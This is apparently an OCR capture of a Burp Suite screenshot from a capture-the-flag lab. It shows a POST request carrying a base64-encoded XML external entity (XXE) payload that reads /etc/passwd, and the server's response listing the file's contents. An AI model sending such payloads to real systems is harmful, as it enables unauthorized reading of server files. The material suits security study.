 Send Cancel < | ▼ > | ▼ Target: http://10.10.11.100
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 315
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFI
HJlcGxhY2UgWzwhRU5USVRZIGVudCBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%
2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bc2FtYmE8L3RpdGxlPgoJCTxjd2U%2bJmVudDs
8L2N3ZT4KCQk8Y3Zzcz4zLjg8L2N2c3M%2bCgkJPHJld2FyZD4xMDAwPC9yZXdhcmQ%2bCgkJ
PC9idWdyZXBvcnQ%2b
Response
Pretty Raw Render \n Actions
</td>
17 <td>
root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 systemd-network:x:100:102:systemd Network Management,,,:/run/syste
36 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sb
37 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/sy
38 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
39 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
40 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
41 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
42 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
43 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
44 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
45 pollinate:x:110:1::/var/cache/pollinate:/bin/false
46 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 development:x:1000:1000:Development:/home/development:/bin/bash
49 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
50 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
51 </td>
52 </tr>
53 <tr>
54 <td>